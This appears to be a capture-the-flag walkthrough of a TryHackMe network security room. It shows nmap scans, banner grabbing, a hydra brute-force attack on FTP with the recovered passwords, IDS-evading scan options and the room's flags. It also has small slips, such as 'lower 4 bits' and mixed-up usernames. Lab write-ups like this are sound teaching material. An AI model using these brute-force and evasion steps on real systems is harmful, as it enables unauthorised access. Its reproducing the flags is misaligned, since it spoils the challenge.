Room is located here: https://tryhackme.com/room/netsecchallenge
It says: use this challenge to test your mastery of the skills you have acquired in the Network Security module. All the questions in this challenge can be solved using only nmap, telnet, and hydra.
I can never remember the IP address so I usually set it as a variable before I start.
┌──(kali㉿kali)-[~]
└─$ ip=<ip address> What is the highest port number being open less than 10,000?
Begin with a quick nmap scan and move to question 1.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS $ip
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-12 22:32 EST
Nmap scan report for <ip address>
Host is up (0.16s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 1.88 seconds From the above, this is 8080
There is an open port outside the common 1000 ports; it is above 10,000. What is it?
Another nmap scan. This one took a few minutes to complete.
┌──(kali㉿kali)-[~]
└─$ nmap -p 10000- <ip address>
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-12 22:35 EST
Stats: 0:03:57 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 46.67% done; ETC: 22:44 (0:04:31 remaining)
Stats: 0:06:56 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 81.53% done; ETC: 22:44 (0:01:34 remaining)
Nmap scan report for <ip address>
Host is up (0.15s latency).
Not shown: 55535 closed ports
PORT STATE SERVICE
10021/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 502.39 secondsClearly only one port is open above 10000.
How many TCP ports are open?
I took a SWAG here based on the two nmap scans and chose 6. This was correct. Great no more scans...yet.
What is the flag hidden in the HTTP server header?
Since we only have telnet, hydra, and nmap to use, I went with the obvious choice and used telnet.
┌──(kali㉿kali)-[~]
└─$ telnet $ip 80
Trying <ip address>...
Connected to <ip address>.
Escape character is '^]'.
GET
HTTP/1.0 400 Bad Request
Content-Type: text/html
Content-Length: 345
Connection: close
Date: Sat, 13 Nov 2021 03:43:44 GMT
Server: lighttpd THM{web_server_25352}Simple enough. See above.
What is the flag hidden in the SSH server header?
┌──(kali㉿kali)-[~]
└─$ telnet $ip 22
Trying <ip address>...
Connected to <ip address>.
Escape character is '^]'.
SSH-2.0-OpenSSH_8.2p1 THM{946219583339}There it is.
We have an FTP server listening on a nonstandard port. What is the version of the FTP server?
Here I did another full nmap scan and didn't see any more open ports. Because of that I figured it might be the one that was found scanning >10000.
┌──(kali㉿kali)-[~]
└─$ ftp $ip. 10021
Connected to <ip address>.
220 (vsFTPd 3.0.3)
Name (<ip address>.:kali):
Pay attention when reading the question. I didn't and spent way longer than I care to admit on this. I thought I was looking for a file or something. One only needs the version. Which is displayed above.
We learned two usernames using social engineering: eddie and quinn. What is the flag hidden in one of these two account files and accessible via FTP?
For this we run hydra. Add the two known usernames to a file, I used users.txt and then ftp
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P /usr/share/wordlists/rockyou.txt ftp://$ip:10021
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12 23:23:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking ftp://<ip address>:10021/
[10021][ftp] host: <ip address> login: eddie password: jordan
[10021][ftp] host: <ip address> login: quinn password: andrea
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-12 23:23:30
Next try to log into ftp with one of the users. I started with eddie. This is a little tricky if you actually stick to rules only using telnet. Here's how to do it.
First access the ftp via telnet and login first.
We are met with an error stating to use PASV mode.
┌──(kali㉿kali)-[~]
└─$ telnet <ip address> 10021
Trying <ip address>...
Connected to <ip address>.
Escape character is '^]'.
220 (vsFTPd 3.0.3)
USER eddie
331 Please specify the password.
PASS jordan
230 Login successful.
LIST /
425 Use PORT or PASV first.
Let's try PASV mode and see what happens.
PASV
227 Entering Passive Mode (10,10,94,99,119,129).
What do we do with this? Well the the first four is the IP address the server is expecting to establish the data channel. The last two are for the port number. The first number of that group is the upper 8 bit of that port and the second number is the lower 4 bits, in our case 119*256 + 172 = 30636. First off eddie didn't work so I continued the rest with andrea.
First log in as normal with andrea
┌──(kali㉿kali)-[~]
└─$ telnet <ip address> 10021
Trying <ip address>...
Connected to <ip address>.
Escape character is '^]'.
220 (vsFTPd 3.0.3)
USER quinn
331 Please specify the password.
PASS andrea
230 Login successful.Enter PASV mode and collect the IP and new port.
PASV
227 Entering Passive Mode (10,10,94,99,119,172).Next open a new terminal window and use telnet to access ftp again but using the new port information.
┌──(kali㉿kali)-[~]
└─$ telnet <ip address> 30636
Trying <ip address>...
Connected to <ip address>.
Escape character is '^]'.Return to the original terminal that is in PASV mode and type LIST /
LIST /
150 Here comes the directory listing.
226 Directory send OK.Return to the second terminal and you'll see there are results from the LIST command showing a flag. Now we need to get the contents.
-rw-rw-r-- 1 1002 1002 18 Sep 20 08:27 ftp_flag.txt
Connection closed by foreign host.This can be done with the RETR command. Both terminals pasted below. Follow the same instructions as above.
Main terminal
┌──(kali㉿kali)-[~]
└─$ telnet <ip address> 10021
Trying <ip address>...
Connected to <ip address>.
Escape character is '^]'.
220 (vsFTPd 3.0.3)
USER quinn
331 Please specify the password.
PASS andrea
230 Login successful.
PASV
227 Entering Passive Mode (10,10,94,99,120,140).
RETR ftp_flag.txt
150 Opening BINARY mode data connection for ftp_flag.txt (18 bytes).
226 Transfer complete.
quit
221 Goodbye.
Connection closed by foreign host.Listening terminal
┌──(kali㉿kali)-[~]
└─$ telnet <ip address> 30860
Trying <ip address>...
Connected to <ip address>.
Escape character is '^]'.
THM{321452667098}
Connection closed by foreign host.Finally...Browsing to http://<ip address>:8080 displays a small challenge that will give you a flag once you solve it. What is the flag?
You'll be met with this image. The goal here is to scan the IP without the IDS catching you. So the scan needs to be stealthy.
For this I tried a bunch of different flags but got the flag using these options.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -f -sN $ip
Grab the flag here and that's it.
-ott3r